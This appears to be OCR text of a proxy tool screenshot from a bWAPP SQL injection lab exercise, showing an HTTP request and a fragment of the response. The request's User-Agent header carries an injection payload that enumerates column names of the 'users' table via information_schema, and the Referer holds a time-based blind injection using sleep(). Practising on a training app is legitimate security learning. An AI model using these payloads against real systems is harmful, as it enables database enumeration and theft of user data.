 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 111', (select column_name from information_schema.columns where table_name='users' limit 1 offset 1)); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
</td>
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 09:15:38
</td>
84 <td align="center">
login
</td>
85 <td>
111
</td>
86